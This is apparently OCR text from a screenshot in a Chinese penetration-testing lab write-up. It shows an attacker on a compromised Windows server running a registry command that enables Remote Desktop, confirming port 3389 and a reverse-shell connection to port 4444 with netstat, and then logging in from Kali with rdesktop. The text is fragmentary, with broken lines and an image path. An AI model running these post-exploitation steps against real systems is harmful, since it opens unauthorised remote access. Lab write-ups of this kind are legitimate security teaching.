 C:\hacker>echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fD
enyTSConnections /t REG_DWORD /d 00000000 /f > C:\WINDOWS\system32\3389.bat && call 3389.bat
echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConne
ctions /t REG_DWORD /d 00000000 /f > C:\WINDOWS\system32\3389.bat && call 3389.bat
C:\hacker>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTS
Connections /t REG_DWORD /d 00000000 /f
C:\hacker>netstat -an
netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 192.168.193.132:139 0.0.0.0:0 LISTENING
TCP 192.168.193.132:1034 192.168.193.128:4444 ESTABLISHED
TCP
UDP
UDP
UDP
UDP
UDP
v5le0n9@kali: ~
文件 动作 编辑 查看 帮助
┌──(v5le0n9㉿kali)-[~]
└─$ rdesktop 192.168.193.132 -u v5le0n9 -p 123456
Protocol(warning): Protocol negotiation failed with reason: SSL not allowed b
y server
Retrying with plain RDP.
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual ta
rget to satisfy RDP clipboard text request
rdesktop - 192.168.193.132
安全配置向导
管理您的服务器
管理您的服务器
服务器: TARGET-636B7440
搜索帮助和支持中心(S)
添加角色到您的服务器
添加角色到您的服务器使它能执行指定任务。例如，文件服务
器 角色是您的服务器能共享文件。要添加一个角色，请单击
“添加或删除角色” 来启动“配置您的服务器向导”。
添加或删除角色
阅读有关服务器角色的信
息
管理您的服务器角色
在您添加角色后，可以在任何时候回到此页来寻找对您的日常
管理任务有帮助的工具和信息。
没有添加角色到此服务器。要添加角色，请单击“添加
或删除角色”。
工具和更新(T)
管理工具
更多工具
Windows Update
计算机和域名称信息
Internet Explorer 增强的安
全配置
请参阅(E)
帮助和支持
Microsoft TechNet
部署和资源工具包